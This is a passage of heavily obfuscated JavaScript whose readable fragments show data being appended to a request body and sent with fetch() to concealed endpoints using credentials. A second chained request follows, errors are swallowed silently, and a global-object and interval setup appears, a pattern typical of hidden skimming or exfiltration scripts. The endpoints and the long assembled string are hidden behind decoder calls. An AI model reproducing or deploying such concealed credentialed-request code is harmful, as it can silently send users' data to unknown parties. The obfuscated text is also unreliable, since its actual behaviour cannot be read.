(O00O00911F_0x143145._0x3af4a4,O00O00911F_0x143145._0x218fcd,O00O00911F_0x143145._0x332677,O00O00911F_0x143145._0x159c0b,O00O00911F_0x143145._0x1e65b7)]),_0x425d54[_0x372863(O00O00911F_0x143145._0xb58dc8,O00O00911F_0x143145._0x1d7f8f,O00O00911F_0x143145._0x112cc4,-O00O00911F_0x143145._0x273a2e,-O00O00911F_0x143145._0x2c326e)+'d'](_0x239e8e[_0x372863(O00O00911F_0x143145._0x315e93,O00O00911F_0x143145._0x46d724,O00O00911F_0x143145._0x14dacb,O00O00911F_0x143145._0x12d302,O00O00911F_0x143145._0x3ab89e)],O00O00911F_0x4e0619,_0x239e8e[_0x2df6a8(O00O00911F_0x143145._0x4c29ef,O00O00911F_0x143145._0x2beba1,O00O00911F_0x143145._0x109a40,O00O00911F_0x143145._0x38eda0,O00O00911F_0x143145._0x5e37e2)]),_0x425d54[_0x2df6a8(O00O00911F_0x143145._0x55b82e,O00O00911F_0x143145._0x35c422,O00O00911F_0x143145._0x12092b,O00O00911F_0x143145._0x4457aa,O00O00911F_0x143145._0x646289)+'d'](_0x239e8e[_0x372863(O00O00911F_0x143145._0x409b0a,O00O00911F_0x143145._0x42c4d4,O00O00911F_0x143145._0x2c50fa,O00O00911F_0x143145._0x4f89eb,O00O00911F_0x143145._0x204c1a)],_0x239e8e[_0x372863(O00O00911F_0x143145._0x34c98e,-O00O00911F_0x143145._0x3f4d2f,-O00O00911F_0x143145._0x468c03,O00O00911F_0x143145._0x1213f6,O00O00911F_0x143145._0x294f9b)]),_0x239e8e[_0x2df6a8(O00O00911F_0x143145._0x208e5a,O00O00911F_0x143145._0x28331c,-O00O00911F_0x143145._0x143f41,O00O00911F_0x143145._0x7499f8,O00O00911F_0x143145._0x5dda7c)](fetch,_0x239e8e[_0x372863(O00O00911F_0x143145._0x59479f,-O00O00911F_0x143145._0x5839d1,O00O00911F_0x143145._0xc8f1cf,O00O00911F_0x143145._0x1fa864,O00O00911F_0x143145._0x3d7b60)],{'method':_0x239e8e[_0x591c65(O00O00911F_0x143145._0x545877,O00O00911F_0x143145._0x1ba643,O00O00911F_0x143145._0x19893d,O00O00911F_0x143145._0x20bb2f,O00O00911F_0x143145._0x41fdde)],'body':_0x425d54,'credentials':_0x239e8e[_0x372863(O00O00911F_0x143145._0x438cb6,O00O00911F_0x143145._0x15cd7b,O00O00911F_0x143145._0x4e12b7,-O00O00911F_0x143145._0x302aeb,O00O00911F_0x143145._0x129a0e)]})[_0x372863(O00O00911F_0x143145._0x2c76d0,-O00O00911F_0x143145._0x44c409,-O00O00911F_0x143145._0x2c8678,O00O00911F_0x143145._0x2ba83d,O00O00911F_0x143145._0x169190)](_0x4fccae=>{if(!_0x4fccae['ok'])throw new Error('');function _0x31751f(_0x2f7b13,_0x1e8347,_0x3d32aa,_0x4e2abd,_0x10bd8a){return _0x435c2f(_0x2f7b13-O00O00911F_0x101030._0x207f13,_0x1e8347,_0x3d32aa-O00O00911F_0x101030._0x4f398c,_0x4e2abd-O00O00911F_0x101030._0x612fb4,_0x4e2abd-O00O00911F_0x101030._0x5327d8);}return _0x4fccae[_0x31751f(O00O00911F_0x4eeaa2._0x91391f,O00O00911F_0x4eeaa2._0x5b56a8,O00O00911F_0x4eeaa2._0x14427b,O00O00911F_0x4eeaa2._0x20cb76,O00O00911F_0x4eeaa2._0x144807)]();})[_0x43f7a0(O00O00911F_0x143145._0x3a0115,-O00O00911F_0x143145._0x502ab4,-O00O00911F_0x143145._0x1d3841,O00O00911F_0x143145._0x3a9244,O00O00911F_0x143145._0x48911d)](_0x1f8455=>{const O00O00911F_0x25cd27={_0x3aaee5:0x3d3,_0x326792:0x92,_0x199111:0x1c3,_0x54772e:0x1cb},O00O00911F_0x4a1829={_0x2c3b21:0x7e,_0x4de279:0x22,_0x237802:0x2ad,_0x125d13:0xfa},O00O00911F_0x52b492={_0x57ee24:0xdb,_0x129b81:0x197,_0x258b22:0x179,_0x302fcd:0xd2};function _0x3c620b(_0x5003b4,_0xba2e63,_0x1fbc7c,_0x31473f,_0x911dd8){return _0x2df6a8(_0x911dd8- -O00O00911F_0x52b492._0x57ee24,_0x31473f,_0x1fbc7c-O00O00911F_0x52b492._0x129b81,_0x31473f-O00O00911F_0x52b492._0x258b22,_0x911dd8-O00O00911F_0x52b492._0x302fcd);}console[_0x3c620b(O00O00911F_0x2ee059._0x4b894a,O00O00911F_0x2ee059._0x44ba62,O00O00911F_0x2ee059._0x1b2d90,O00O00911F_0x2ee059._0x20959d,O00O00911F_0x2ee059._0x2c997e)]('');function _0x742901(_0x26c814,_0x2f7425,_0x568222,_0x336f80,_0xa820f6){return _0x591c65(_0x26c814-O00O00911F_0x4a1829._0x2c3b21,_0x2f7425-O00O00911F_0x4a1829._0x4de279,_0x2f7425- -O00O00911F_0x4a1829._0x237802,_0x568222,_0xa820f6-O00O00911F_0x4a1829._0x125d13);}function _0x230f47(_0x63ed8f,_0x57802a,_0x385e5c,_0x5dd2cd,_0x362912){return _0x372863(_0x5dd2cd-O00O00911F_0x25cd27._0x3aaee5,_0x57802a-O00O00911F_0x25cd27._0x326792,_0x385e5c-O00O00911F_0x25cd27._0x199111,_0x5dd2cd-O00O00911F_0x25cd27._0x54772e,_0x362912);}function _0x2ab381(_0x513578,_0x575130,_0x13989d,_0x503cd8,_0x28cd71){return _0x43f7a0(_0x513578-O00O00911F_0x4a07fa._0x5a7f3f,_0x575130-O00O00911F_0x4a07fa._0xf1b178,_0x503cd8,_0x513578-O00O00911F_0x4a07fa._0x94c7be,_0x28cd71-O00O00911F_0x4a07fa._0x418d74);}function _0x4ec8b1(_0x370a59,_0x2e731c,_0x5e814c,_0x32fb96,_0x222875){return _0x372863(_0x32fb96-O00O00911F_0x2fbaa1._0x9b9596,_0x2e731c-O00O00911F_0x2fbaa1._0x504b32,_0x5e814c-O00O00911F_0x2fbaa1._0x1828db,_0x32fb96-O00O00911F_0x2fbaa1._0x439213,_0x2e731c);}return _0x239e8e[_0x2ab381(O00O00911F_0x2ee059._0x261ee3,-O00O00911F_0x2ee059._0x3d12d1,O00O00911F_0x2ee059._0x23b0b8,-O00O00911F_0x2ee059._0x52bdb2,-O00O00911F_0x2ee059._0x5b95ef)](fetch,_0x239e8e[_0x2ab381(O00O00911F_0x2ee059._0xd3b42b,O00O00911F_0x2ee059._0x3b301a,O00O00911F_0x2ee059._0x2bdf95,O00O00911F_0x2ee059._0x2d232c,O00O00911F_0x2ee059._0x3407c3)],{'method':_0x239e8e[_0x230f47(O00O00911F_0x2ee059._0x3f3a28,O00O00911F_0x2ee059._0x16d51e,O00O00911F_0x2ee059._0x1b149e,O00O00911F_0x2ee059._0x287070,O00O00911F_0x2ee059._0xffd30)],'credentials':_0x239e8e[_0x2ab381(O00O00911F_0x2ee059._0x4862b2,O00O00911F_0x2ee059._0x4fef54,O00O00911F_0x2ee059._0x4bc599,O00O00911F_0x2ee059._0x4b4cc4,O00O00911F_0x2ee059._0x576ca4)]});})[_0x372863(O00O00911F_0x143145._0x4ccdf2,O00O00911F_0x143145._0x2c7c9c,-O00O00911F_0x143145._0x476452,-O00O00911F_0x143145._0x5ad348,O00O00911F_0x143145._0x424a84)](_0x246c0d=>{const O00O00911F_0x273b25={_0x142e5f:0x1d1,_0x2b37eb:0xd2,_0x36a26e:0x465,_0x55cee1:0x18a};if(!_0x246c0d['ok'])throw new Error('');function _0x408216(_0x57bf95,_0x5281f8,_0xd5fd83,_0x432fdf,_0x1e602b){return _0x43f7a0(_0x57bf95-O00O00911F_0x273b25._0x142e5f,_0x5281f8-O00O00911F_0x273b25._0x2b37eb,_0xd5fd83,_0x5281f8-O00O00911F_0x273b25._0x36a26e,_0x1e602b-O00O00911F_0x273b25._0x55cee1);}return _0x246c0d[_0x408216(O00O00911F_0x5a0f69._0x5202d3,O00O00911F_0x5a0f69._0x2c8765,O00O00911F_0x5a0f69._0x142a48,O00O00911F_0x5a0f69._0x477695,O00O00911F_0x5a0f69._0x5901c7)]();})[_0x591c65(-O00O00911F_0x143145._0x25ebc0,-O00O00911F_0x143145._0x3470c9,O00O00911F_0x143145._0x5583b7,-O00O00911F_0x143145._0x13b9bb,O00O00911F_0x143145._0x56e7f1)](_0x4e9cff=>{const O00O00911F_0x3226e0={_0x4adc29:0xa3,_0x3a218d:0xef,_0x3261d1:0x51,_0x52714e:0x43};function _0x3dd05a(_0x4d41de,_0x23a12f,_0x535971,_0x57768b,_0x4e34fd){return _0x591c65(_0x4d41de-O00O00911F_0x3226e0._0x4adc29,_0x23a12f-O00O00911F_0x3226e0._0x3a218d,_0x535971- -O00O00911F_0x3226e0._0x3261d1,_0x4d41de,_0x4e34fd-O00O00911F_0x3226e0._0x52714e);}function _0x309850(_0x243084,_0x11f0b1,_0x319aff,_0x1ed4b5,_0x3468eb){return _0x591c65(_0x243084-O00O00911F_0x42f1f1._0x11d495,_0x11f0b1-O00O00911F_0x42f1f1._0x4140f9,_0x1ed4b5- -O00O00911F_0x42f1f1._0x975ecb,_0x243084,_0x3468eb-O00O00911F_0x42f1f1._0x3966c8);}console[_0x3dd05a(O00O00911F_0x3ca35c._0x1ce7db,O00O00911F_0x3ca35c._0x4c81c6,O00O00911F_0x3ca35c._0x59cf60,O00O00911F_0x3ca35c._0x4faff8,O00O00911F_0x3ca35c._0x15502e)](''),console[_0x309850(O00O00911F_0x3ca35c._0x45fc56,O00O00911F_0x3ca35c._0x431087,O00O00911F_0x3ca35c._0x439851,O00O00911F_0x3ca35c._0x4faff8,O00O00911F_0x3ca35c._0x52cc9e)](_0x4e9cff);})[_0x43f7a0(O00O00911F_0x143145._0x294f7e,-O00O00911F_0x143145._0x38611a,O00O00911F_0x143145._0x106dc5,-O00O00911F_0x143145._0x296122,-O00O00911F_0x143145._0x468bc3)](_0x3b9406=>{});}else{}})[O00O00911F_0x301314(-0x155,-0x53f,-0x364,0xb9c,0x0)](_0x17059d=>{});var O00O00911F_0x1a5319='';(function(){const O00O00911F_0x1a00d5={_0x464c42:0x982,_0x60115:0x3bc,_0x4d328e:0x14d8,_0x48527:0x26f,_0x2696d0:0x1630,_0x348406:0xc60,_0x51a24b:0x16a,_0x4fa694:0x282,_0xa94a89:0xe90,_0x220205:0x713,_0x4e6c9d:0x160a,_0x2f98fa:0x2243,_0x127b8e:0x1dd3,_0x41088d:0x23fe,_0x3dda86:0x2011,_0xc3046e:0xe0a,_0x284293:0x10ff,_0x341ab9:0xa8e,_0x2e5e65:0x34b,_0x431849:0xf01,_0xd55207:0x1a6c,_0xf4fac5:0x2610,_0x570b88:0x1e4f,_0x14cc67:0x1751,_0x4e2ea3:0x2b80,_0x4e5ac4:0x6f2,_0x520ad0:0xfb6,_0x1a6290:0x776,_0x36f76d:0x1a9,_0x9aefa0:0x479,_0x3cb86e:0xf7e,_0x5538e3:0x146d,_0x2876a8:0x1b68,_0x3b80c2:0x5b4,_0x37ea40:0xb9a,_0x27bf37:0xc8c,_0x57841d:0xcc,_0x127c25:0x203,_0x2d7298:0x7b9,_0x4659f3:0xe4a,_0x3b09d7:0x169f,_0xe6d42a:0x287a,_0x506c0c:0x1fcf,_0x29bce0:0x24f1,_0x6fa0a9:0x1e06,_0x35e513:0x7b1,_0x58d355:0x141b,_0x3dddfc:0xa46,_0x59748e:0xe20,_0x540eea:0x17ab,_0x53b1e0:0x8fe,_0x1caf17:0x931,_0x5571f8:0x586,_0x4dd37c:0x934,_0x5141df:0xbec,_0x199848:0x163,_0x11537d:0x12e0,_0x6eec6f:0x904,_0xd1b0df:0x26b,_0x49d33c:0x5d,_0x393fb5:0xbcf,_0x4b2b1e:0x65f,_0x116662:0x57,_0x4180ad:0x1a7,_0x2778cd:0xf05},O00O00911F_0x3b7952={_0x52167a:0x2ab,_0x5e7d0d:0x1b7,_0x80b0af:0x143,_0x2985be:0x11c},O00O00911F_0x5aac69={_0x52d097:0x170,_0x291094:0x45c,_0x157482:0x186,_0x2238c5:0x91},O00O00911F_0x224f34={_0x36d2e0:0xa0,_0x40d7f3:0x47,_0x84313f:0x7a,_0x17faa9:0x18a},O00O00911F_0x1ad9e0={_0x211b28:0x33f,_0x548db0:0x1e6,_0x28f89b:0x123,_0x5e2f4f:0x116},O00O00911F_0x166b18={_0x36293c:0x155f,_0x24a072:0xb19,_0x533ff0:0x18f4,_0xd59978:0x241d,_0x378fa8:0x1adb,_0xa98b4f:0x9e,_0x518590:0x1c9,_0x1ddb29:0x168b,_0x389580:0xb89,_0x5eb4df:0x156c,_0x5157b9:0x3a,_0x112e7d:0x1a7,_0x1768a4:0xe30,_0x49365d:0x35c,_0x2189f0:0x359,_0x5cedb6:0x257b,_0x5b5a40:0x2380,_0x48281c:0x19c5,_0x2d8ce0:0x1766,_0x320b9b:0x1583,_0x3d651d:0x1058,_0x4e2613:0x9da,_0x1a9b3c:0x5cc,_0x28737c:0x4d5,_0x514194:0x25f},O00O00911F_0xdcc7f4={_0x1de0a5:0x452,_0x7c8f5:0x2e,_0x167026:0xff,_0x5b3f31:0x30},O00O00911F_0x2554e0={_0x25d500:0x141,_0x39d233:0x1c0,_0x5a2439:0xba,_0x4d5cf5:0x80},O00O00911F_0x308b9a={_0x1d407d:0x16c,_0x5b35fb:0x82,_0x20df2e:0x56,_0x358468:0x67},_0x191d61={'BtUlr':function(_0x181748,_0x508aab){return _0x181748(_0x508aab);},'GDFiQ':function(_0x20a9ac,_0x1eb0cd){return _0x20a9ac+_0x1eb0cd;},'OzsVs':function(_0x53aedd,_0x3d257a){return _0x53aedd+_0x3d257a;},'Mkgkf':_0x18ba25(O00O00911F_0x1a00d5._0x464c42,O00O00911F_0x1a00d5._0x60115,O00O00911F_0x1a00d5._0x4d328e,O00O00911F_0x1a00d5._0x48527,O00O00911F_0x1a00d5._0x2696d0)+_0x375c72(-O00O00911F_0x1a00d5._0x348406,-O00O00911F_0x1a00d5._0x51a24b,O00O00911F_0x1a00d5._0x4fa694,O00O00911F_0x1a00d5._0xa94a89,O00O00911F_0x1a00d5._0x220205)+_0x375c72(O00O00911F_0x1a00d5._0x4e6c9d,O00O00911F_0x1a00d5._0x2f98fa,O00O00911F_0x1a00d5._0x127b8e,O00O00911F_0x1a00d5._0x41088d,O00O00911F_0x1a00d5._0x3dda86)+_0x375c72(O00O00911F_0x1a00d5._0xc3046e,O00O00911F_0x1a00d5._0x284293,O00O00911F_0x1a00d5._0x341ab9,-O00O00911F_0x1a00d5._0x2e5e65,O00O00911F_0x1a00d5._0x431849),'OgFti':_0xe4a9a8(O00O00911F_0x1a00d5._0xd55207,O00O00911F_0x1a00d5._0xf4fac5,O00O00911F_0x1a00d5._0x570b88,O00O00911F_0x1a00d5._0x14cc67,O00O00911F_0x1a00d5._0x4e2ea3)+_0xe4a9a8(-O00O00911F_0x1a00d5._0x4e5ac4,O00O00911F_0x1a00d5._0x520ad0,O00O00911F_0x1a00d5._0x1a6290,-O00O00911F_0x1a00d5._0x36f76d,-O00O00911F_0x1a00d5._0x9aefa0)+_0x7601e1(O00O00911F_0x1a00d5._0x3cb86e,O00O00911F_0x1a00d5._0x5538e3,O00O00911F_0x1a00d5._0x2876a8,O00O00911F_0x1a00d5._0x3b80c2,O00O00911F_0x1a00d5._0x37ea40)+_0x18ba25(O00O00911F_0x1a00d5._0x27bf37,-O00O00911F_0x1a00d5._0x57841d,-O00O00911F_0x1a00d5._0x127c25,O00O00911F_0x1a00d5._0x2d7298,O00O00911F_0x1a00d5._0x4659f3)+_0x5ab7fa(O00O00911F_0x1a00d5._0x3b09d7,O00O00911F_0x1a00d5._0xe6d42a,O00O00911F_0x1a00d5._0x506c0c,O00O00911F_0x1a00d5._0x29bce0,O00O00911F_0x1a00d5._0x6fa0a9)+_0x7601e1(O00O00911F_0x1a00d5._0x35e513,O00O00911F_0x1a00d5._0x58d355,O00O00911F_0x1a00d5._0x3dddfc,O00O00911F_0x1a00d5._0x59748e,O00O00911F_0x1a00d5._0x540eea)+'\x20)','QhoZx':function(_0x51b5aa){return _0x51b5aa();}};function _0x18ba25(_0x494971,_0x2ecf3e,_0x3602c1,_0x22296b,_0x482fe0){return O00O00911F_0x2a49d6(_0x22296b,_0x494971-O00O00911F_0x308b9a._0x1d407d,_0x3602c1-O00O00911F_0x308b9a._0x5b35fb,_0x22296b-O00O00911F_0x308b9a._0x20df2e,_0x482fe0-O00O00911F_0x308b9a._0x358468);}const _0x5f5b7f=function(){const O00O00911F_0x1e6ae4={_0x48c898:0x1d8,_0x27df31:0x164,_0x1b0761:0xdb,_0x837b5d:0x128},O00O00911F_0x40e9e5={_0xd8a3f:0x134,_0x3c09a3:0x2d,_0x4f8f5f:0x43d,_0x4a244c:0x142},O00O00911F_0x12ffef={_0x583536:0x11b,_0x3e9ca6:0x1ac,_0x543f02:0x84,_0x44c3bf:0x191};function _0x49be22(_0x2054c5,_0x9386a2,_0x18f0bb,_0xf1c798,_0x5db755){return _0x375c72(_0x2054c5-O00O00911F_0x12ffef._0x583536,_0x18f0bb,_0xf1c798- -O00O00911F_0x12ffef._0x3e9ca6,_0xf1c798-O00O00911F_0x12ffef._0x543f02,_0x5db755-O00O00911F_0x12ffef._0x44c3bf);}let _0x75cc1e;function _0x421783(_0x85b43c,_0x30efbf,_0x1c0bad,_0x1f4a63,_0x5b20b7){return _0xe4a9a8(_0x85b43c-O00O00911F_0x2554e0._0x25d500,_0x30efbf-O00O00911F_0x2554e0._0x39d233,_0x5b20b7-O00O00911F_0x2554e0._0x5a2439,_0x1f4a63-O00O00911F_0x2554e0._0x4d5cf5,_0x1f4a63);}function _0x249be5(_0x934f5d,_0x1f2e08,_0x19f574,_0x1594b9,_0x170f14){return _0xe4a9a8(_0x934f5d-O00O00911F_0x40e9e5._0xd8a3f,_0x1f2e08-O00O00911F_0x40e9e5._0x3c09a3,_0x934f5d- -O00O00911F_0x40e9e5._0x4f8f5f,_0x1594b9-O00O00911F_0x40e9e5._0x4a244c,_0x1594b9);}function _0x4ecc98(_0x293898,_0x4b2717,_0x3f81b2,_0x4996e4,_0x4e6137){return _0x18ba25(_0x3f81b2- -O00O00911F_0xdcc7f4._0x1de0a5,_0x4b2717-O00O00911F_0xdcc7f4._0x7c8f5,_0x3f81b2-O00O00911F_0xdcc7f4._0x167026,_0x4996e4,_0x4e6137-O00O00911F_0xdcc7f4._0x5b3f31);}function _0x4d793c(_0xe3a049,_0x29d91c,_0x342099,_0x2335bc,_0x17a3e7){return _0x18ba25(_0x342099-O00O00911F_0x1e6ae4._0x48c898,_0x29d91c-O00O00911F_0x1e6ae4._0x27df31,_0x342099-O00O00911F_0x1e6ae4._0x1b0761,_0x17a3e7,_0x17a3e7-O00O00911F_0x1e6ae4._0x837b5d);}try{_0x75cc1e=_0x191d61[_0x4d793c(O00O00911F_0x166b18._0x36293c,O00O00911F_0x166b18._0x24a072,O00O00911F_0x166b18._0x533ff0,O00O00911F_0x166b18._0xd59978,O00O00911F_0x166b18._0x378fa8)](Function,_0x191d61[_0x49be22(O00O00911F_0x166b18._0xa98b4f,O00O00911F_0x166b18._0x518590,O00O00911F_0x166b18._0x1ddb29,O00O00911F_0x166b18._0x389580,O00O00911F_0x166b18._0x5eb4df)](_0x191d61[_0x49be22(-O00O00911F_0x166b18._0x5157b9,-O00O00911F_0x166b18._0x112e7d,O00O00911F_0x166b18._0x1768a4,O00O00911F_0x166b18._0x49365d,O00O00911F_0x166b18._0x2189f0)](_0x191d61[_0x4d793c(O00O00911F_0x166b18._0x5cedb6,O00O00911F_0x166b18._0x5b5a40,O00O00911F_0x166b18._0x48281c,O00O00911F_0x166b18._0x2d8ce0,O00O00911F_0x166b18._0x320b9b)],_0x191d61[_0x49be22(O00O00911F_0x166b18._0x3d651d,-O00O00911F_0x166b18._0x4e2613,O00O00911F_0x166b18._0x1a9b3c,O00O00911F_0x166b18._0x28737c,O00O00911F_0x166b18._0x514194)]),');'))();}catch(_0x4fc827){_0x75cc1e=window;}return _0x75cc1e;};function _0x5ab7fa(_0x1575c2,_0x219e7d,_0x579770,_0x50966e,_0x36ae5c){return O00O00911F_0x301314(_0x36ae5c-O00O00911F_0x1ad9e0._0x211b28,_0x219e7d-O00O00911F_0x1ad9e0._0x548db0,_0x579770-O00O00911F_0x1ad9e0._0x28f89b,_0x579770,_0x36ae5c-O00O00911F_0x1ad9e0._0x5e2f4f);}const _0x448df6=_0x191d61[_0xe4a9a8(O00O00911F_0x1a00d5._0x53b1e0,-O00O00911F_0x1a00d5._0x1caf17,O00O00911F_0x1a00d5._0x5571f8,-O00O00911F_0x1a00d5._0x4dd37c,O00O00911F_0x1a00d5._0x5141df)](_0x5f5b7f);function _0xe4a9a8(_0x103e8f,_0x4121a2,_0x141dd8,_0x21894f,_0x2f762e){return O00O00911F_0x2a49d6(_0x2f762e,_0x141dd8-O00O00911F_0x224f34._0x36d2e0,_0x141dd8-O00O00911F_0x224f34._0x40d7f3,_0x21894f-O00O00911F_0x224f34._0x84313f,_0x2f762e-O00O00911F_0x224f34._0x17faa9);}function _0x7601e1(_0x4e691b,_0x548b0f,_0x5f1408,_0x38bc34,_0x1e9fac){return O00O00911F_0x1fd229(_0x38bc34,_0x548b0f-O00O00911F_0x5aac69._0x52d097,_0x548b0f- -O00O00911F_0x5aac69._0x291094,_0x38bc34-O00O00911F_0x5aac69._0x157482,_0x1e9fac-O00O00911F_0x5aac69._0x2238c5);}function _0x375c72(_0x2d357a,_0x479b4e,_0x35af12,_0x6003ba,_0x40e325){return O00O00911F_0x96d9cf(_0x35af12-O00O00911F_0x3b7952._0x52167a,_0x479b4e-O00O00911F_0x3b7952._0x5e7d0d,_0x35af12-O00O00911F_0x3b7952._0x80b0af,_0x6003ba-O00O00911F_0x3b7952._0x2985be,_0x479b4e);}_0x448df6[_0x375c72(O00O00911F_0x1a00d5._0x199848,O00O00911F_0x1a00d5._0x11537d,O00O00911F_0x1a00d5._0x6eec6f,O00O00911F_0x1a00d5._0xd1b0df,-O00O00911F_0x1a00d5._0x49d33c)+_0x5ab7fa(O00O00911F_0x1a00d5._0x393fb5,O00O00911F_0x1a00d5._0x4b2b1e,O00O00911F_0x1a00d5._0x116662,O00O00911F_0x1a00d5._0x4180ad,O00O00911F_0x1a00d5._0x2778cd)+'l'](O00O00911F_0x3897ae,-0x725+0x3*0x78e+-0x9*-0x3);}());var O00O00911F_0x151dbd=O00O00911F_0xbc3d7d(0xe5,0xe48,-0x183,0xa2,-0xa76)+O00O00911F_0x96d9cf(0xd7b,0x9f5,0x135c,0x1229,0x280)+O00O00911F_0x301314(0x19a1,0xd95,0x19ae,0x19c4,0x17c8)+O00O00911F_0x2a49d6(-0xa5f,0xed,-0x436,-0xdce,0x5b8)+O00O00911F_0xbc3d7d(0x67,-0x2f6,-0xbfa,-0x8b4,-0x935)+O00O00911F_0x2a49d6(0xb9b,0xf45,0x207,0x530,0x1267)+O00O00911F_0x1fd229(0x1485,0x20a3,0x1537,0xecb,0xa63)+O00O00911F_0x2a49d6(0x12fd,0x1510,0x14e4,0x14b5,0xb5f)+O00O00911F_0x1fd229(0x6b2,-0x234,0x66e,0xce7,-0x78f)+O00O00911F_0x301314(-0x40,-0x617,-0x79f,0x5d9,-0x484)+O00O00911F_0x2a49d6(0x11e5,0x1834,0x15bc,0xc36,0x25c3)+O00O00911F_0xbc3d7d(-0x8,-0x6e2,0x39e,0x4b2,-0xdd7)+O00O00911F_0x301314(0x350,-0x22,0x78f,-0xb69,-0xae7)+O00O00911F_0xbc3d7d(0x16dc,0xa41,0xe67,0x1622,0x860)+O00O00911F_0x301314(0x1915,0x1441,0x1062,0x21c9,0x231f)+O00O00911F_0x1fd229(0xc2d,0x1748,0x10ec,0x41b,0xc25)+O00O00911F_0x1fd229(0x358,-0x39f,0xa80,0xfe3,0x951)+O00O00911F_0x2a49d6(0x17da,0x18d4,0xc9e,0x25ee,0x1a48)+O00O00911F_0x1fd229(-0xaf,0xe76,0xd0b,0xe16,0xdbd)+O00O00911F_0x2a49d6(0xf07,0x1a66,0x2147,0x1fdf,0xcb6)+O00O00911F_0x96d9cf(0x741,-0x672,-0x6f4,0x158a,-0x27f)+O00O00911F_0x1fd229(0x1308,0x154c,0x11b8,0x555,0x1aa2)+O00O00911F_0x1fd229(0x213a,0x17ab,0x20f4,0x2cbe,0x2b75)+O00O00911F_0x1fd229(0x123c,0x14a3,0x202b,0x1811,0x11d7)+O00O00911F_0x301314(0x186d,0xaf8,0x2112,0x15e5,0x2640)+O00O00911F_0x2a49d6(0x95a,0x12fd,0xd00,0x875,0x1223)+O00O00911F_0x301314(0xce9,0xcf9,0x1b4b,0x444,0xdde)+O00O00911F_0x96d9cf(0x1464,0x8df,0x1c99,0x1a09,0x22b5)+O00O00911F_0x96d9cf(0x1792,0x19fc,0x236c,0x1564,0x230e)+O00O00911F_0x301314(0xfa4,0xae4,0x19f6,0x67f,0x6c9)+O00O00911F_0x1fd229(0x193e,0x1560,0x158c,0x1d1d,0xef9)+O00O00911F_0xbc3d7d(0xf03,0x2ad,0x932,0x1949,0x5a3)+O00O00911F_0x2a49d6(0x1efb,0x16f0,0x1839,0x17ce,0x12d3)+O00O00911F_0x301314(0x1589,0xae5,0xbab,0x214b,0x1280)+O00O00911F_0x96d9cf(0x1631,0x1962,0x2344,0x1b4c,0x245f)+O00O00911F_0xbc3d7d(0xc8c,0x110d,0x109e,0x1829,0x90a)+O00O00911F_0xbc3d7d(0x16e7,0x11de,0x1e56,0x221e,0xa3f)+O00O00911F_0x1fd229(0xf24,0x13b6,0x1ccf,0x2410,0x11ee)+O00O00911F_0x301314(0x160b,0x187f,0x2337,0x1c65,0x159b)+O00O00911F_0xbc3d7d(0xe08,0x1330,0xdb4,0x373,0xc80)+O00O00911F_0x301314(0x919,0x156d,0x47a,0x9f5,-0x2b3)+O00O00911F_0x96d9cf(0x1464,0x1751,0x982,0x201b,0xec9)+O00O00911F_0x2a49d6(0x1b87,0x18d4,0x1f7c,0xb51,0x22ea)+O00O00911F_0xbc3d7d(0x16e7,0x2233,0x21d1,0x137e,0x1a52)+O00O00911F_0x96d9cf(0x1614,0x21ed,0x1981,0x2031,0x1a38)+O00O00911F_0xbc3d7d(0x1084,0x1c79,0xd4b,0x1ddc,0x1d7f)+O00O00911F_0x96d9cf(0x12ae,0x1391,0xf96,0x219a,0x50e)+O00O00911F_0x2a49d6(0x1acb,0x1bc5,0x25e5,0x115a,0x21ef)+O00O00911F_0x1fd229(0xdc0,0x1709,0xc40,0x21f,0x489)+O00O00911F_0x96d9cf(0x17f,0xf2d,0x23d,0xca3,-0x455)+O00O00911F_0xbc3d7d(0x14f0,0x1ee6,0xe0e,0x1bce,0x2038)+O00O00911F_0x1fd229(0x1e02,0x226d,0x20f4,0x2a67,0x175d)+O00O00911F_0xbc3d7d(0x485,-0x3a4,0x2a3,0xbe1,0xec6)+O00O00911F_0x1fd229(0x14ea,0x8a3,0x1537,0x2360,0x178c)+O00O00911F_0x1fd229(0x45e,0x97e,0xa4c,0xeb4,0xced)+O00O00911F_0xbc3d7d(0x19d8,0xff9,0x2183,0x1ae9,0x1996)+O00O00911F_0x301314(0x10,0xc3b,0x758,0x73d,0x3c)+O00O00911F_0x2a49d6(0x141c,0x556,-0x11a,0x9bd,-0x8b4)+O00O00911F_0x96d9cf(0x86e,0x1533,0x6a7,0xf3b,0xf7b)+O00O00911F_0xbc3d7d(0x1326,0x1345,0x662,0xf6b,0x13de)+O00O00911F_0x301314(0x160b,0xfe2,0x1d97,0xb53,0x13da)+O00O00911F_0x96d9cf(0x1792,0xef4,0x128f,0x1509,0x1e65)+O00O00911F_0xbc3d7d(0xf7,-0x4ea,0xc41,0xd25,0xfcd)+O00O00911F_0x301314(0x160b,0xedc,0x150d,0x95e,0x1381)+O00O00911F_0x96d9cf(0x1792,0x1cb8,0x1430,0xe42,0x1e94)+O00O00911F_0x2a49d6(0xed9,0x545,-0x96e,0x0,0xa5f)+O00O00911F_0x2a49d6(0x12c0,0xa51,0xc90,0x17bf,0x15d4)+O00O00911F_0xbc3d7d(0x1879,0xa61,0xda6,0x142c,0xf5e)+O00O00911F_0x1fd229(0x2dfe,0x20c2,0x2202,0x1a20,0x2982)+O00O00911F_0xbc3d7d(0x19d8,0x2841,0x1059,0x187b,0xfb2)+O00O00911F_0x96d9cf(0x5e6,0xfde,-0x46d,0xc4d,0xf0e)+O00O00911F_0xbc3d7d(0x2a6,-0xbb7,0x806,-0x1b8,0x1124)+O00O00911F_0x301314(0x1899,0x2315,0xccd,0x1e16,0x16fd)+O00O00911F_0x301314(0x160b,0x1d39,0xa02,0x203b,0x2321)+O00O00911F_0x301314(0x69,0xbbc,-0xa68,-0x475,0xab4)+O00O00911F_0x2a49d6(0x2167,0x18d4,0xe71,0x2040,0x21b1)+O00O00911F_0xbc3d7d(0xfbd,0x1ba5,0x1947,0x903,0x356)+O00O00911F_0x301314(0xe5a,0xcd3,0x1706,0x13d1,0xcea)+O00O00911F_0x1fd229(0x136c,0x14bd,0xbb1,0x715,0x4ab)+O00O00911F_0x2a49d6(0x1e54,0x1bc5,0x23fe,0x2a38,0x2733)+O00O00911F_0xbc3d7d(0x9a2,0x179,0x16f8,0x9e2,0x17e8)+O00O00911F_0xbc3d7d(0x5d1,0x3d8,0x776,0xa21,0x118e)+O00O00911F_0xbc3d7d(0x1047,0xb51,0x1334,0x21d,0x1114)+O00O00911F_0x301314(0x160b,0x20ae,0x232c,0x8c7,0x1962)+O00O00911F_0xbc3d7d(0x16e7,0x14ef,0xfe0,0x230f,0x14b0)+O00O00911F_0x301314(0x62b,-0x51,-0x756,0x245,-0x2f4)+O00O00911F_0xbc3d7d(0xe04,0x915,0x1b75,0x1244,0x32a)+O00O00911F_0xbc3d7d(0x3